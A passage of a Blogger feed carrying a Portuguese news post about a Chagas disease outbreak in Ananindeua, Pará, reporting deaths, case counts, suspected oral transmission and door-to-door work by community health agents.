\u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4224371700004647029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4224371700004647029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Erros.html","title":"URGENTE: Erros no SCNES pode provocar perda de vagas credenciadas de ACS. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrPV5-UYz4XAu4CuTXrIRj4xRiURqQYsOkGIQDNgOERkKNGuIvKzhxK9_0el4ZF_ASbEHK_5wLNYY3GNQBFu6Knc5e0SvDH61cMINJ3oXwIJO2ivIMZz6DVBZqXlZR6kp8dB26WNWDGHUko4FhV-IJYnbQphItoDf4RgPMpSBnFJVy6spJVn_ZJjfPxzw\/s72-c\/M-NOVO1A1114AARcTTAAcS55A5DCD231AS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-2247492611901947055"},"published":{"$t":"2026-02-01T10:03:00.000-02:00"},"updated":{"$t":"2026-02-01T10:56:45.931-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pará"}],"title":{"type":"text","$t":"Surto de doença de Chagas no Pará tem 4 mortes e mobiliza ACS e ACE. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Surto.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSgZSQ8Fqi40aL-mAzgTMx4s5JLsMBJdNTF9eKFwlFFpwQ_D_CHizyWKxQ_s0Dk8bia-klPEYVz8snWO6iwQJIjMmnoxFVD6Z4WlahI8TDm-imQfB7QjG9fC9l3zV0uHVRpfbwEFDZrwqmxOJL4Sd9v7A-K0uK8clUlICWQORU0LRsciDaV4kfr0_3WCz\/s16000\/M-NOVO11114ARTTAAR7966542226665555555DD231AS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EO\u0026nbsp;\u0026nbsp;inseto barbeiro hospeda o\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eparasita Trypanosoma cruzi, responsável pela Doença de Chagas.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Getty Images\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/2247492611901947055\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ESurto de doença de Chagas no Pará tem 4 mortes e mobiliza ACS e ACE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 31.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 0\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO município de \u003Cb\u003EAnanindeua, na Região Metropolitana de Belém (PA)\u003C\/b\u003E, vive um surto de doença de Chagas em 2026. Saiba mais detalhes sobre a situação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E🦟\u003Cb\u003E Mortes e casos aumentam em Ananindeua\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EApós registrar quatro mortes e cerca de 14 casos confirmados\u003C\/b\u003E desde o início de janeiro, número que supera o total acumulado nos últimos cinco anos na cidade. \u003Cb\u003EO Ministério da Saúde classificou oficialmente a situação como surto\u003C\/b\u003E, diante do crescimento acelerado das ocorrências.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📈 \u003Cb\u003ENúmeros e evolução epidemiológica\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs notificações de casos confirmados neste mês representam um aumento de aproximadamente \u003Cb\u003E30% em comparação com o mesmo período de 2025\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDados oficializados pela Secretaria Municipal de Saúde \u003C\/b\u003Eindicam que o total de casos notificados em 2025 \u003Cb\u003Echegou a 45\u003C\/b\u003E, com mais da metade confirmada já em dezembro, sinalizando uma escalada recente da transmissão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🧪 \u003Cb\u003EContexto da transmissão e investigação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo autoridades de saúde, \u003Cb\u003Eo surto está sendo investigado\u003C\/b\u003E como possivelmente associado à \u003Cb\u003Etransmissão oral da doença\u003C\/b\u003E, que pode ocorrer pelo consumo de alimentos contaminados pelas fezes do inseto barbeiro que hospeda o\u003Cb\u003E parasita Trypanosoma cruzi\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/02\/Motos.html?m=1\" target=\"_blank\"\u003ECidades que entregam motocicletas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA apuração envolve equipes do \u003Cb\u003EMinistério da Saúde, da Secretaria Estadual de Saúde do Pará\u003C\/b\u003E, da Anvisa e dos Centros de Informações Estratégicas em \u003Cb\u003EVigilância em Saúde\u003C\/b\u003E, em busca de fatores ambientais e comportamentais que contribuam para a disseminação.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Surto.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNo8tccw-dVvHtCuE4O8Aj3mkXqSeUpOUc3VwJx0ChztxoAwzlGMKS1K1W6K7j_Z6J1x6RQ_lif4rJk_WzFHrPrfVu0U0WI_qQX6bSWM-64uH3q4OWIH0zc67bMCTyi8peyIi5SMZNTcvk_SrXIPJ0vridgNeihamCVpRWU7yPHTzR_lMd77MdANkoA3\/s16000\/M-NOVO11114ARTTAAR7966542226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E200 agentes comunitários e de endemias\u0026nbsp;têm realizado ações de\u0026nbsp;porta em porta\u0026nbsp;para conter o surto.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto 